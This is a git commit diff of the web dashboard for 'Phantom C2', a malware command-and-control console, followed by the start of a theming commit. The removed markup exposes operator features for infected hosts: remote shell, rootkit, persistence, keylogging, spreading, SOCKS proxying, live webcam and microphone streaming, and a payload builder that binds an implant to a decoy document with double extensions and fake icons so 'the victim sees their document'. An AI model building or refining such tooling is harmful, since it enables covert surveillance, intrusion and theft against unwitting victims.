
==== commit d01f70e1: "dashboard: finish the console rewrite and harden the control plane The SPA rewrite was half-landed: " ====
--- a/server/static/index.html
+++ b/server/static/index.html
@@ -1,280 +1,147 @@
 <!doctype html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Phantom C2</title>
-  <link rel="stylesheet" href="/style.css">
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<meta name="color-scheme" content="dark">
+<meta name="robots" content="noindex">
+<title>Operations · Phantom</title>
+<link rel="icon" href="/favicon.svg" type="image/svg+xml">
+<link rel="stylesheet" href="/style.css">
+<link rel="stylesheet" href="/views.css">
 </head>
 <body>
+
+<a class="skip" href="#main">Skip to content</a>
+
+<svg class="sprite" aria-hidden="true" focusable="false">
+  <symbol id="i-grid" viewBox="0 0 24 24"><rect x="3" y="3" width="7.5" height="7.5" rx="1.6"/><rect x="13.5" y="3" width="7.5" height="7.5" rx="1.6"/><rect x="3" y="13.5" width="7.5" height="7.5" rx="1.6"/><rect x="13.5" y="13.5" width="7.5" height="7.5" rx="1.6"/></symbol>
+  <symbol id="i-fleet" viewBox="0 0 24 24"><rect x="2.5" y="4" width="19" height="12" rx="2"/><path d="M8 20h8M12 16v4"/></symbol>
+  <symbol id="i-box" viewBox="0 0 24 24"><path d="M12 3l8 4.4v9.2L12 21l-8-4.4V7.4L12 3z"/><path d="M12 12l8-4.6M12 12v9M12 12L4 7.4"/></symbol>
+  <symbol id="i-pulse" viewBox="0 0 24 24"><path d="M2.5 12h4l2.5-6 4 12 3-6h5.5"/></symbol>
+  <symbol id="i-env" viewBox="0 0 24 24"><path d="M4 7h16M4 12h16M4 17h10"/><circle cx="17.5" cy="17" r="2.4"/></symbol>
+  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="6.5"/><path d="M16 16l4.5 4.5"/></symbol>
+  <symbol id="i-help" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M9.6 9.3a2.5 2.5 0 014.7 1c0 1.7-2.3 1.9-2.3 3.4"/><circle cx="12" cy="17.4" r=".9" fill="currentColor" stroke="none"/></symbol>
+  <symbol id="i-command" viewBox="0 0 24 24"><path d="M9 6.5a2.5 2.5 0 10-2.5 2.5H9m0-2.5v11m0-8.5h6m-6 0V9m6-2.5A2.5 2.5 0 1117.5 9H15m0 0v6m0-6h-6m6 6v2.5A2.5 2.5 0 1017.5 15H15zM9 15v2.5A2.5 2.5 0 116.5 15H9z"/></symbol>
+  <symbol id="i-bell" viewBox="0 0 24 24"><path d="M6.5 9.5a5.5 5.5 0 0111 0c0 3.4.8 5 1.7 6.1.4.5 0 1.4-.7 1.4H5.5c-.7 0-1.1-.9-.7-1.4.9-1.1 1.7-2.7 1.7-6.1z"/><path d="M10 20a2 2 0 004 0"/></symbol>
+  <symbol id="i-close" viewBox="0 0 24 24"><path d="M6 6l12 12M18 6L6 18"/></symbol>
+  <symbol id="i-chev" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6"/></symbol>
+  <symbol id="i-chev-d" viewBox="0 0 24 24"><path d="M6 9l6 6 6-6"/></symbol>
+  <symbol id="i-folder" viewBox="0 0 24 24"><path d="M3 7.5A2 2 0 015 5.5h4l2 2.5h8a2 2 0 012 2v8a2 2 0 01-2 2H5a2 2 0 01-2-2v-10z"/></symbol>
+  <symbol id="i-file" viewBox="0 0 24 24"><path d="M13 3H7a2 2 0 00-2 2v14a2 2 0 002 2h10a2 2 0 002-2V9l-6-6z"/><path d="M13 3v6h6"/></symbol>
+  <symbol id="i-term" viewBox="0 0 24 24"><rect x="2.5" y="4" width="19" height="16" rx="2"/><path d="M6.5 9.5l3 2.5-3 2.5M12.5 15h5"/></symbol>
+  <symbol id="i-cpu" viewBox="0 0 24 24"><rect x="6" y="6" width="12" height="12" rx="2"/><rect x="9.5" y="9.5" width="5" height="5" rx="1"/><path d="M9 2.5V6M15 2.5V6M9 18v3.5M15 18v3.5M2.5 9H6M2.5 15H6M18 9h3.5M18 15h3.5"/></symbol>
+  <symbol id="i-cam" viewBox="0 0 24 24"><rect x="2.5" y="6.5" width="13" height="11" rx="2.5"/><path d="M15.5 11l6-3.2v8.4l-6-3.2z"/></symbol>
+  <symbol id="i-mic" viewBox="0 0 24 24"><rect x="9" y="3" width="6" height="11" rx="3"/><path d="M6 11.5a6 6 0 0012 0M12 17.5V21M9 21h6"/></symbol>
+  <symbol id="i-key" viewBox="0 0 24 24"><rect x="2.5" y="6" width="19" height="12" rx="2"/><path d="M6.5 10h1M10 10h1M13.5 10h1M17 10h1M8 14h8"/></symbol>
+  <symbol id="i-network" viewBox="0 0 24 24"><circle cx="12" cy="5" r="2.4"/><circle cx="5" cy="19" r="2.4"/><circle cx="19" cy="19" r="2.4"/><path d="M12 7.4v4.2M12 11.6L6.4 17M12 11.6L17.6 17"/></symbol>
+  <symbol id="i-share" viewBox="0 0 24 24"><circle cx="6" cy="12" r="2.5"/><circle cx="18" cy="6" r="2.5"/><circle cx="18" cy="18" r="2.5"/><path d="M8.2 10.8l7.6-3.6M8.2 13.2l7.6 3.6"/></symbol>
+  <symbol id="i-up" viewBox="0 0 24 24"><path d="M12 15V4M7.5 8.5L12 4l4.5 4.5M4.5 19.5h15"/></symbol>
+  <symbol id="i-down" viewBox="0 0 24 24"><path d="M12 4v11M7.5 10.5L12 15l4.5-4.5M4.5 19.5h15"/></symbol>
+  <symbol id="i-anchor" viewBox="0 0 24 24"><circle cx="12" cy="5" r="2.2"/><path d="M12 7.2V21M5 13a7 7 0 0014 0M5 13H2.5M19 13h2.5"/></symbol>
+  <symbol id="i-ghost" viewBox="0 0 24 24"><path d="M4.5 20V9.5a7.5 7.5 0 0115 0V20l-2.5-2-2.5 2-2.5-2L9.5 20 7 18l-2.5 2z"/><circle cx="9.3" cy="10" r=".9" fill="currentColor" stroke="none"/><circle cx="14.7" cy="10" r=".9" fill="currentColor" stroke="none"/></symbol>
+  <symbol id="i-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M12 11v5.5"/><circle cx="12" cy="8" r=".9" fill="currentColor" stroke="none"/></symbol>
+  <symbol id="i-trash" viewBox="0 0 24 24"><path d="M4.5 7h15M9.5 7V4.5h5V7M6.5 7l.8 12.2a1.8 1.8 0 001.8 1.8h5.8a1.8 1.8 0 001.8-1.8L17.5 7"/></symbol>
+  <symbol id="i-copy" viewBox="0 0 24 24"><rect x="8.5" y="8.5" width="12" height="12" rx="2"/><path d="M15.5 5.5v-.2a1.8 1.8 0 00-1.8-1.8H5.3a1.8 1.8 0 00-1.8 1.8v8.4a1.8 1.8 0 001.8 1.8h.2"/></symbol>
+  <symbol id="i-refresh" viewBox="0 0 24 24"><path d="M20 12a8 8 0 10-2.6 5.9"/><path d="M20 5.5V12h-6"/></symbol>
+  <symbol id="i-check" viewBox="0 0 24 24"><path d="M4.5 12.5l5 5 10-11"/></symbol>
+  <symbol id="i-warn" viewBox="0 0 24 24"><path d="M12 3.5L21.5 20h-19L12 3.5z"/><path d="M12 9.5V14"/><circle cx="12" cy="17" r=".9" fill="currentColor" stroke="none"/></symbol>
+  <symbol id="i-bolt" viewBox="0 0 24 24"><path d="M13.5 2.5L4 13.5h6L9.5 21.5 20 10h-6.5l0-7.5z"/></symbol>
+  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 2.8l7.5 3v6c0 4.6-3.2 7.8-7.5 9.4-4.3-1.6-7.5-4.8-7.5-9.4v-6l7.5-3z"/><path d="M8.8 12l2.2 2.2 4.2-4.4"/></symbol>
+  <symbol id="i-clock" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M12 7v5.4l3.4 2"/></symbol>
+  <symbol id="i-desktop" viewBox="0 0 24 24"><rect x="2.5" y="4" width="19" height="13" rx="2"/><path d="M9 20h6M12 17v3"/></symbol>
+  <symbol id="i-layers" viewBox="0 0 24 24"><path d="M12 3l9 5-9 5-9-5 9-5z"/><path d="M3 13l9 5 9-5M3 17.5l9 5 9-5"/></symbol>
+  <symbol id="i-logout" viewBox="0 0 24 24"><path d="M14 4.5h4a2 2 0 012 2v11a2 2 0 01-2 2h-4"/><path d="M9.5 8.5L6 12l3.5 3.5M6 12h9"/></symbol>
+  <symbol id="i-filter" viewBox="0 0 24 24"><path d="M3.5 5.5h17l-6.5 7.5v6l-4 2v-8L3.5 5.5z"/></symbol>
+  <symbol id="i-eye" viewBox="0 0 24 24"><path d="M2.5 12S6 5.5 12 5.5 21.5 12 21.5 12 18 18.5 12 18.5 2.5 12 2.5 12z"/><circle cx="12" cy="12" r="2.8"/></symbol>
+  <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
+  <symbol id="i-save" viewBox="0 0 24 24"><path d="M5 3.5h11l3.5 3.5v13H5z"/><path d="M8.5 3.5v6h7v-6M8.5 20.5v-6h7v6"/></symbol>
+  <symbol id="i-link" viewBox="0 0 24 24"><path d="M9.5 14.5l5-5"/><path d="M8 11L5.5 13.5a4 4 0 105.6 5.6L13.6 16.6M16 13l2.5-2.5a4 4 0 10-5.6-5.6L10.4 7.4"/></symbol>
+
+</svg>
+
 <div class="app">
-  <nav class="rail">
-    <div class="brand">P</div>
-    <button data-tab="ops" class="on" title="Operations" aria-label="Operations">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
-        <rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="14" width="18" height="6" rx="2"/>
-        <circle cx="7" cy="7.5" r=".9" fill="currentColor"/><circle cx="7" cy="17" r=".9" fill="currentColor"/>
-      </svg>
-    </button>
-    <button data-tab="build" title="Builder" aria-label="Builder">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
-        <path d="M12 3l8 4.5v9L12 21l-8-4.5v-9L12 3z"/><path d="M12 12l8-4.5M12 12v9M12 12L4 7.5"/>
-      </svg>
-    </button>
-    <span class="spacer"></span>
-  </nav>
+  <aside class="side">
+    <div class="side-brand">
+      <span class="mark">P</span>
+      <span class="name">Phantom</span>
+      <span class="tag">c2</span>
+    </div>
 
-  <div class="workspace">
-    <header class="topbar">
-      <h1>Phantom C2</h1>
-      <span class="pill" id="status">disconnected</span>
-      <span class="spacer"></span>
-      <span class="pill" id="count">0 hosts</span>
+    <div class="workspace">
+      <span>Workspace</span>
+      <b><span class="dot online"></span>Production</b>
+      <em id="ws-endpoint">—</em>
+    </div>
+
+    <nav class="nav" aria-label="Primary">
+      <div class="nav-group">Operate</div>
+      <a class="nav-item" href="#/overview" data-nav="overview"><svg class="ico"><use href="#i-grid"/></svg><span>Overview</span></a>
+      <a class="nav-item" href="#/fleet" data-nav="fleet"><svg class="ico"><use href="#i-fleet"/></svg><span>Fleet</span><em id="nav-fleet" hidden>0</em></a>
+      <a class="nav-item" href="#/payloads" data-nav="payloads"><svg class="ico"><use href="#i-box"/></svg><span>Payloads</span></a>
+      <a class="nav-item" href="#/activity" data-nav="activity"><svg class="ico"><use href="#i-pulse"/></svg><span>Activity</span><em id="nav-activity" hidden>0</em></a>
+      <div class="nav-group">Platform</div>
+      <a class="nav-item" href="#/environment" data-nav="environment"><svg class="ico"><use href="#i-env"/></svg><span>Environment</span></a>
+      <button class="nav-item" id="shortcuts" type="button"><svg class="ico"><use href="#i-help"/></svg><span>Shortcuts</span></button>
+    </nav>
+
+    <div class="side-foot">
+      <span class="conn" id="conn" role="status"><span class="dot"></span><b>connecting</b></span>
+      <button class="user" id="user-btn" type="button" title="Sign out">
+        <span class="avatar" id="user-initials">OP</span>
+        <span class="who"><b id="user-name">operator</b><span id="user-role">control plane</span></span>
+        <svg class="ico"><use href="#i-logout"/></svg>
+      </button>
+    </div>
+  </aside>
+
+  <div class="main">
+    <header class="top">
+      <div class="crumbs" id="crumbs" aria-live="polite"></div>
+      <button class="omni" id="omni" type="button">
+        <svg class="ico"><use href="#i-search"/></svg>
+        <span>Search hosts, jump anywhere</span>
+        <kbd>Ctrl K</kbd>
+      </button>
+      <div class="top-right">
+        <button class="iconbtn" id="bell" type="button" title="Activity">
+          <svg class="ico"><use href="#i-bell"/></svg><em id="bell-count" hidden>0</em>
+        </button>
+        <button class="iconbtn" id="palette-btn" type="button" title="Command palette">
+          <svg class="ico"><use href="#i-command"/></svg>
+        </button>
+      </div>
     </header>
 
-    <main id="ops" class="tab ops on">
-      <aside class="hosts">
-        <div class="hosts-head">
-          <input id="search" placeholder="filter hosts…">
-          <select id="sort">
-            <option value="name">name</option>
-            <option value="ip">ip</option>
-            <option value="seen">last seen</option>
-          </select>
-        </div>
-        <div class="hosts-meta">
-          <label class="switch"><input type="checkbox" id="selectall"></label>
-          <span>all</span>
-          <span class="spacer"></span>
-          <button id="export" class="mini">export</button>
-        </div>
-        <ul class="host-list" id="sessions"></ul>
-      </aside>
-
-      <section class="panel">
-        <div class="targetbar">
-          <span class="who" id="target">no host selected</span>
-          <span class="path" id="targetpath"></span>
-        </div>
-
-        <div class="actions">
-          <select id="btype">
-            <option value="shell">shell</option>
-            <option value="lsjson">list</option>
-            <option value="sysinfo">sysinfo</option>
-            <option value="ps">processes</option>
-            <option value="screenshot">screenshot</option>
-            <option value="cam_stream">camera live</option>
-            <option value="mic_stream">mic live</option>
-            <option value="persist">persist</option>
-            <option value="rootkit">rootkit</option>
-            <option value="socks">socks</option>
-            <option value="keylog">keylog</option>
-            <option value="scan">scan</option>
-            <option value="spread">spread</option>
-            <option value="kill">kill</option>
-          </select>
-          <input id="bcmd" class="grow" placeholder="command for every selected host…">
-          <button id="bgo" class="primary">Broadcast</button>
-          <span class="msg" id="bstatus"></span>
-        </div>
-
-        <div class="actions">
-          <button class="chip" data-q="whoami">whoami</button>
-          <button class="chip" data-q="ls">ls</button>
-          <button class="chip" data-q="sysinfo">sysinfo</button>
-          <button class="chip" data-q="ps">ps</button>
-          <button class="chip" data-q="screenshot">screen</button>
-          <button class="chip acc" data-q="cam">camera</button>
-          <button class="chip acc" data-q="mic">mic</button>
-          <button class="chip" data-q="persist">persist</button>
-          <button class="chip" data-q="rootkit">rootkit</button>
-          <button class="chip" data-q="socks">socks</button>
-          <button class="chip" data-q="keylog start">keylog</button>
-          <button class="chip" data-q="scan">scan</button>
-        </div>
-
-        <div class="tabs">
-          <button data-st="console" class="on">Console</button>
-          <button data-st="files">Files</button>
-          <button data-st="media">Media</button>
-          <button data-st="keylog">Keylog</button>
-          <button data-st="info">Info</button>
-        </div>
-
-        <div id="console" class="tabpane on">
-          <div class="term" id="term"></div>
-          <form class="composer" id="cmdform">
-            <input id="cmd" class="grow" placeholder="type a command and press enter" autocomplete="off" autofocus>
-            <select id="type">
-              <option value="shell">shell</option>
-              <option value="ls">ls</option>
-              <option value="lsjson">lsjson</option>
-              <option value="cat">cat</option>
-              <option value="sysinfo">sysinfo</option>
-              <option value="ps">ps</option>
-              <option value="download">download</option>
-              <option value="screenshot">screenshot</option>
-              <option value="webcam">webcam</option>
-              <option value="mic">mic</option>
-              <option value="cam_stream">cam live</option>
-              <option value="mic_stream">mic live</option>
-              <option value="persist">persist</option>
-              <option value="rootkit">rootkit</option>
-              <option value="socks">socks</option>
-              <option value="keylog">keylog</option>
-              <option value="scan">scan</option>
-              <option value="spread">spread</option>
-            </select>
-            <button class="primary">Run</button>
-            <button type="button" id="clear" class="ghost">clear</button>
-          </form>
-        </div>
-
-        <div id="files" class="tabpane">
-          <div class="pathbar">
-            <input id="fpath" class="grow" value=".">
-            <button id="flist" class="ghost">List</button>
-            <input id="fupload" type="file">
-            <button id="fup" class="ghost">Upload here</button>
-          </div>
-          <table id="ftable">
-            <thead><tr><th>name</th><th>size</th><th></th></tr></thead>
-            <tbody></tbody>
-          </table>
-        </div>
-
-        <div id="media" class="tabpane">
-          <div class="live">
-            <div class="card">
-              <div class="card-head">
-                <strong>Live camera</strong>
-                <span class="spacer"></span>
-                <select id="cam_fps" class="mini">
-                  <option value="1">1 fps</option>
-                  <option value="2" selected>2 fps</option>
-                  <option value="5">5 fps</option>
-                  <option value="10">10 fps</option>
-                </select>
-                <button id="cam_on" class="mini">start</button>
-                <button id="cam_off" class="mini">stop</button>
-              </div>
-              <div class="card-body">
-                <img id="camview" alt="camera stream">
-                <div class="sub2 meta" id="camstat">idle</div>
-              </div>
-            </div>
-            <div class="card">
-              <div class="card-head">
-                <strong>Live microphone</strong>
-                <span class="spacer"></span>
-                <button id="mic_on" class="mini">listen</button>
-                <button id="mic_off" class="mini">mute</button>
-              </div>
-              <div class="card-body">
-                <canvas id="micwave" height="84"></canvas>
-                <div class="meter"><i id="miclevel"></i></div>
-                <div class="meta" id="micstat">idle</div>
-              </div>
-            </div>
-          </div>
-          <div class="pathbar">
-            <button id="shot" class="ghost">screenshot</button>
-            <button id="snap" class="ghost">webcam snap</button>
-            <button id="recwav" class="ghost">mic clip 5s</button>
-            <span class="spacer"></span>
-            <button id="medclear" class="ghost">clear gallery</button>
-          </div>
-          <div class="gallery" id="mediaout"></div>
-        </div>
-
-        <div id="keylog" class="tabpane">
-          <div class="pathbar">
-            <button id="klstart" class="ghost">start</button>
-            <button id="kldump" class="ghost">dump</button>
-            <button id="klclear" class="ghost">dump + clear</button>
-            <button id="klstop" class="ghost">stop</button>
-          </div>
-          <pre class="out" id="klout"></pre>
-        </div>
-
-        <div id="info" class="tabpane">
-          <div class="fieldrow">
-            <label class="inline">sleep <input id="i_sleep" type="number" value="3" min="1"></label>
-            <label class="inline">jitter <input id="i_jitter" type="number" value="20" min="0" max="90"></label>
-            <button id="i_set" class="ghost">apply</button>
-          </div>
-          <div class="fieldrow">
-            <input id="i_note" class="grow" placeholder="note…">
-            <input id="i_tags" placeholder="tags, comma, sep">
-            <button id="i_save" class="ghost">save</button>
-          </div>
-          <pre class="out" id="infoout"></pre>
-        </div>
-      </section>
-    </main>
-
-    <main id="build" class="tab">
-      <div class="builder">
-        <h2>Payload builder</h2>
-        <p class="sub">Drop any file and you get one launcher: the victim sees their
-          document, the implant runs silently behind it.</p>
-
-        <div class="dropzone" id="drop">
-          <input type="file" id="b_file">
-          <div id="dropmsg">
-            <div class="big">Drop a file or click to choose</div>
-            <div class="hint">pdf · docx · xlsx · zip · jpg · any file</div>
-          </div>
-        </div>
-
-        <div class="grid2">
-          <label>output name <input id="b_name" placeholder="invoice"></label>
-          <label>platform
-            <select id="b_os">
-              <option value="windows">windows</option>
-              <option value="linux">linux</option>
-              <option value="darwin">macOS</option>
-            </select>
-          </label>
-          <label>architecture
-            <select id="b_arch"><option>amd64</option><option>arm64</option><option>386</option></select>
-          </label>
-          <label>start delay (s) <input id="b_delay" type="number" value="0" min="0"></label>
-          <label class="wide">callback url
-            <span class="row">
-              <input id="b_url" placeholder="auto-detected">
-              <button type="button" class="ghost" id="b_autourl">auto</button>
-            </span>
-            <span class="hint" id="b_urlhint"></span>
-          </label>
-          <label>sleep (s) <input id="b_sleep" type="number" value="3" min="1"></label>
-          <label>jitter (%) <input id="b_jitter" type="number" value="20" min="0" max="90"></label>
-        </div>
-
-        <div class="switches">
-          <label class="switch"><input type="checkbox" id="b_double" checked> double extension</label>
-          <label class="switch"><input type="checkbox" id="b_icon" checked> document icon</label>
-          <label class="switch"><input type="checkbox" id="b_console"> console window</label>
-          <label class="switch"><input type="checkbox" id="b_fileless"> fileless .sh (linux)</label>
-        </div>
-
-        <div class="buildbar">
-          <button id="b_build" class="primary">Bind &amp; build</button>
-          <button id="b_raw" class="ghost">raw implant</button>
-          <span class="msg" id="b_msg"></span>
-        </div>
-
-        <ul class="artifacts" id="builds"></ul>
-      </div>
+    <main class="content" id="main" tabindex="-1">
+      <div class="view" id="view-overview" hidden></div>
+      <div class="view" id="view-fleet" hidden></div>
+      <div class="view" id="view-host" hidden></div>
+      <div class="view" id="view-payloads" hidden></div>
+      <div class="view" id="view-activity" hidden></div>
+      <div class="view" id="view-environment" hidden></div>
     </main>
   </div>
 </div>
 
-<div class="toasts" id="toasts"></div>
-<div class="dlbar"><span>downloads</span><div class="list" id="dllist"></div></div>
+<div class="toasts" id="toasts" role="status" aria-live="polite"></div>
+<div class="dlbar" id="downloads" hidden><span>downloads</span><div class="dl-list" id="dl-list"></div></div>
 
-<script src="/app.js"></script>
+<div class="palette" id="palette" hidden role="dialog" aria-modal="true" aria-label="Command palette">
+  <div class="palette-box">
+    <div class="palette-input">
+      <svg class="ico"><use href="#i-search"/></svg>
+      <input id="palette-q" placeholder="Jump to a host, run an action, open a view…" autocomplete="off">
+      <kbd>esc</kbd>
+    </div>
+    <ul class="palette-list" id="palette-list" role="listbox"></ul>
+    <div class="palette-foot"><span><kbd>↑</kbd><kbd>↓</kbd> navigate</span><span><kbd>↵</kbd> run</span></div>
+  </div>
+</div>
+
+<div class="modal" id="modal" hidden role="dialog" aria-modal="true"></div>
+<div class="lightbox" id="lightbox" hidden></div>
+
+<script type="module" src="/js/main.js"></script>
 </body>
 </html>
-

==== commit e90b8720: "ui: port the Becxus theme system (graphite, amber accent, dark/light) Replaces the mint/blue ops pal" ====
--- a/server/static/index.html
+++ b/server/static/index.html
@@ -1,9 +1,25 @@
 <!doctype html>
-<html lang="en">
+<html lang="en" class="dark" data-accent="amber">
 <head>
 <meta charset="utf-8">
